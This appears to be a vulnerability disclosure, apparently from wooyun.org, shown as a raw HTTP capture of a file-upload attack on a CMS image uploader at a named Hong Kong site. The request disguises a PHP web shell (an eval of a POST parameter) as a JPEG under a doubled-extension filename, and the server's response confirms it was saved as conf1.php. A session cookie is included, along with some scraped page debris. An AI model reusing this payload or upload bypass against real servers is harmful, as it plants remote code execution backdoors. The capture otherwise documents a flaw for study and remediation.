 POST /cms/imagecenter.php HTTP/1.1
Host: www.cits.com.hk
Proxy-Connection: keep-alive
Content-Length: 3075
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.cits.com.hk
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.93 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6ux5eXVvRPNZH8kI
Referer: http://www.cits.com.hk/cms/imagecenter.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=oeen4p07cvf1gbhihoj2tnf502
------WebKitFormBoundary6ux5eXVvRPNZH8kI
Content-Disposition: form-data; name="file"; filename="conf1.php  .jpg"
Content-Type: image/jpeg
JFIF C
C
!<?php eval ($_POST['aaa']);?>
? < + > Type a search term 0 matches
X-Powered-By: PHP/5.1.6
Content-Length: 4986
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>CMS</title>
<meta http-equiv="Content-Type" content="text/html; charset=big5" />
<link rel="stylesheet" href="style.css" type="text/css" />
<script language="Javascript" src="script.js"></script>
<script language="javascript" src="toolbar.js"></script>
</head>
<body>
<span class="hd1"><u>CMS Upload Engine</u></span>
<br />
<form action="imagecenter.php" method="post"
enctype="multipart/form-data">
<table cellspacing="0" cellpadding="3" border="0">
<tr>
<td colspan="2"><font
color="#FF0000">Your file has been successfully uploaded to
conf1.php</font></td>
</tr>
<tr>
<td colspan="2"><img
src="images/trans.gif" height="8" width="1"></td>
</tr>
<tr>
www.wooyun.org
? < + > Type a search term